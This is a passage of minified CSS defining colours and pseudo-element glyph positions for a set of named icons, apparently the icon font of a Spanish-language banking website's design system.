.path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.computadora-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos:before{content:"";color:#00693c;}.GDS-icon.configurar-permisos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.configurar-permisos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.configurar-permisos-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.construccion:before{content:"";color:#00693c;}.GDS-icon.construccion-bi .path1:before{content:"";color:#00693c;}.GDS-icon.construccion-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless:before{content:"";color:#00693c;}.GDS-icon.contacless-bi .path1:before{content:"";color:#69be28;}.GDS-icon.contacless-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos:before{content:"";color:#00693c;}.GDS-icon.contactos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.contactos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contactos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas:before{content:"";color:#00693c;}.GDS-icon.conversor-monedas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.conversor-monedas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.correo:before{content:"";color:#00693c;}.GDS-icon.correo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.correo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.correo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.credito:before{content:"";color:#00693c;}.GDS-icon.credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas:before{content:"";color:#00693c;}.GDS-icon.cuentas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cuentas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cumple:before{content:"";color:#00693c;}.GDS-icon.cumple-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cumple-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cumple-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte:before{content:"";color:#00693c;}.GDS-icon.deporte-bi .path1:before{content:"";color:#69be28;opacity:.45;}.GDS-icon.deporte-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg:before{content:"";color:#00693c;}.GDS-icon.descarga-jpg-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-jpg-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf:before{content:"";color:#00693c;}.GDS-icon.descarga-pdf-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-pdf-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png:before{content:"";color:#00693c;}.GDS-icon.descarga-png-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-png-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap:before{content:"";color:#00693c;}.GDS-icon.descarga-sap-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-sap-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl:before{content:"";color:#00693c;}.GDS-icon.descarga-xsl-bi .path1:before{content:"";color:#00693c;}.GDS-icon.descarga-xsl-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.descarga-xsl-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos:before{content:"";color:#00693c;}.GDS-icon.descuentos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descuentos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos:before{content:"";color:#00693c;}.GDS-icon.diferir-pagos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.diferir-pagos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.diferir-pagos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo:before{content:"";color:#00693c;}.GDS-icon.dinero-efectivo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.dinero-efectivo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.doc-personal:before{content:"";color:#00693c;}.GDS-icon.doc-personal-bi .path1:before{content:"";color:#00693c;}.GDS-icon.doc-personal-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.doc-personal-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ducha:before{content:"";color:#00693c;}.GDS-icon.ducha-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ducha-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ducha-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ducha-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ducha-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.edificio:before{content:"";color:#00693c;}.GDS-icon.edificio-bi .path1:before{content:"";color:#00693c;}.GDS-icon.edificio-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.edificio-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.editar:before{content:"";color:#00693c;}.GDS-icon.editar-bi .path1:before{content:"";color:#00693c;}.GDS-icon.editar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.editar-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.eliminar:before{content:"";color:#00693c;}.GDS-icon.eliminar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.eliminar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar:before{content:"";color:#00693c;}.GDS-icon.entrar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.entrar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.establecimiento-comercial:before{content:"";color:#00693c;}.GDS-icon.establecimiento-comercial-bi .path1:before{content:"";color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.establecimiento-comercial-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento:before{content:"";color:#00693c;}.GDS-icon.estacionamiento-bi .path1:before{content:"";color:#00693c;}.GDS-icon.estacionamiento-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estado-cuenta:before{content:"";color:#00693c;}.GDS-icon.estado-cuenta-bi .path1:before{content:"";color:#69be28;}.GDS-icon.estado-cuenta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estado-cuenta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estudio:before{content:"";color:#00693c;}.GDS-icon.estudio-bi .path1:before{content:"";color:#00693c;}.GDS-icon.estudio-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estudio-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estudio-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estudio-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.faceID:before{content:"";color:#00693c;}.GDS-icon.faceID-bi .path1:before{content:"";color:#00693c;}.GDS-icon.faceID-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.faceID-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia:before{content:"";color:#00693c;}.GDS-icon.familia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.familia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.favoritos:before{content:"";color:#00693c;}.GDS-icon.favoritos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.favoritos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.favoritos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.favoritos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria:before{content:"";color:#00693c;}.GDS-icon.ferreria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ferreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ferreria-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.flecha-abajo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.flecha-abajo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-abajo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-regresar:before{content:"";color:#00693c;}.GDS-icon.flecha-regresar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.flecha-regresar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-regresar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-siguiente:before{content:"";color:#00693c;}.GDS-icon.flecha-siguiente-bi .path1:before{content:"";color:#00693c;}.GDS-icon.flecha-siguiente-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-siguiente-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria:before{content:"";color:#00693c;}.GDS-icon.floreria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.floreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.floreria-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.floreria-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias:before{content:"";color:#00693c;}.GDS-icon.garantias-bi .path1:before{content:"";color:#00693c;}.GDS-icon.garantias-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas:before{content:"";color:#00693c;}.GDS-icon.gas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.gas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agencia:before{content:"";color:#00693c;}.GDS-icon.geo-agencias:before{content:"";color:#00693c;}.GDS-icon.geo-agencias-bi .path1:before{content:"";color:#00693c;}.GDS-icon.geo-agencias-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-agencias-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-agencias-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agencias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agentes:before{content:"";color:#bed600;}.GDS-icon.geo-agentes-1:before{content:"";}.GDS-icon.geo-cajero:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros .path1:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path1:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo:before{content:"";color:#00693c;}.GDS-icon.girar-dispositivo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.girar-dispositivo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.girar-dispositivo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gorra:before{content:"";color:#00693c;}.GDS-icon.gorra-bi .path1:before{content:"";color:#00693c;}.GDS-icon.gorra-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.gorra-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.gorra-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica:before{content:"";color:#00693c;}.GDS-icon.grafica-bi .path1:before{content:"";color:#69be28;}.GDS-icon.grafica-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar:before{content:"";color:#00693c;}.GDS-icon.guardar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.guardar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home:before{content:"";color:#00693c;}.GDS-icon.home-bi .path1:before{content:"";color:#69be28;}.GDS-icon.home-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital:before{content:"";color:#00693c;}.GDS-icon.hospital-bi .path1:before{content:"";color:#69be28;}.GDS-icon.hospital-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel:before{content:"";color:#00693c;}.GDS-icon.hotel-bi .path1:before{content:"";color:#69be28;}.GDS-icon.hotel-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hotel-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital:before{content:"";color:#00693c;}.GDS-icon.huella-digital-bi .path1:before{content:"";color:#00693c;}.GDS-icon.huella-digital-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi 